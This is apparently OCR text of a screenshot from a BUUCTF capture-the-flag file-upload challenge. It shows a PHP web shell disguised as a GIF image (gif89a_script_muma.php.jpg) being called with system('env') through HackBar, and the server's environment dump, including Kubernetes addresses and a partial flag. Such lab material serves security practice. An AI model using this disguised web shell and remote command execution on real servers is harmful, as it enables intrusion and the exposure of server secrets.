 BUUCTF在线评测
817a0aa3-1869-4747-a8f9-afe
817a0aa3-1869-4747-a8f9-afe
文件上传
不安全 | 817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81/upload/gif89a_script_muma.php.jpg?8=system(%27env%27);
英语
中文（简体）
Google Translate
GIF89a PHP_FILENAME=php-5.5.38.tar.xz KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 -apxs2 APACHE_CONFDIR=/etc/apache2
HOSTNAME=out PHP_INI_DIR=/usr/local/etc/php SHLVL=0 PHP_EXTRA_BUILD_DEPS=apache2-dev APACHE_RUN_DIR=/v /var/run/apache2/apache2.pid
PHP_VERSION=5.5.38 GPG_KEYS=0B96609E270F565C13292B24C13C70B87267B52D 0BD78B5F97500D450838F95DFE857 EF380D39F2F7956BC5DA04B5D
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PROTO=tcp
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_HOST=10.240.0.1 LC_ALL=C.UTF-8 PHPIZE_DEPS=autoconf file g++ gcc libc-dev make pkg-config re2c
PWD=/var/www/html/upload PHP_SHA256=cb527c44b48343c8557fe2446464ff1d4695155a95601083e5d1f175df95580f APACHE_ENVVARS=/etc/apache2/envvars TZ=Asia/Shanghai
FLAG= 80ea-470b-8c7e-ef33ac323e7e}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81/upload/gif89a_script_muma.php.jpg?8=system('env');
Enable POST
ADD HEADER